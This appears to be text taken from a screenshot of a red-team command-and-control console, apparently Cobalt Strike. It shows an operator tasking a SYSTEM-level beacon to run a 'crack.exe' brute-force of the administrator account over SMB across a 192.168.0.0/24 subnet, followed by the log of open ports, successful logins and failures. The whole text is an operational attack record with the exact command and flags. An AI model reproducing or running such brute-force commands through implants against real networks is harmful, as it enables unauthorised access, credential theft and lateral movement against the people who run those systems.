 Event Log X Sites X Credentials X Beacon 10.2.2.42@3120 X Files 10.2.2.42@3120 X Files 10.2.2.80@2592 X
[*] thread (default 100)
[*]
[*] Tasked beacon to run: crack.exe -i 192.168.0.1/24 -p 445 -U administrator -P -s smb -t 100
[+] host called home, sent: 109 bytes
[+] received output:
2021/07/14 23:18:32 [94m[INFO] [0m 192.168.0.6:445 is open
2021/07/14 23:18:32 [94m[INFO] [0m start login SMB 192.168.0.6:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m 192.168.0.13:445 is open
2021/07/14 23:18:32 [94m[INFO] [0m start login SMB 192.168.0.13:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m 192.168.0.34:445 is open
2021/07/14 23:18:32 [94m[INFO] [0m start login SMB 192.168.0.34:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m 192.168.0.28:445 is open
2021/07/14 23:18:32 [94m[INFO] [0m start login SMB 192.168.0.28:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m 192.168.0.50:445 is open
2021/07/14 23:18:32 [94m[INFO] [0m start login SMB 192.168.0.50:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m 192.168.0.74:445 is open
2021/07/14 23:18:32 [94m[INFO] [0m start login SMB 192.168.0.74:445 administrator
2021/07/14 23:18:32 [92m[SUCC] [0m Found SMB 192.168.0.13:445 administrator
2021/07/14 23:18:32 [92m[SUCC] [0m Found SMB 192.168.0.6:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m SMB password error 192.168.0.34:445 administrato
2021/07/14 23:18:32 [94m[INFO] [0m SMB password error 192.168.0.28:445 administrator
2021/07/14 23:18:32 [94m[INFO] [0m SMB password error 192.168.0.74:445 administrator
2021/07/14 23:18:32 [92m[SUCC] [0m Found SMB 192.168.0.50:445 administrator
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.2:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.99:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.1:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.0:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.12:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.18:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.5:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.7:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.17:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.4:445 is close
2021/07/14 23:18:34 [91m[ERRO] [0m 192.168.0.3:445 is close
渗透攻击红队
[PSHRAPP] SYSTEM */2592
beacon>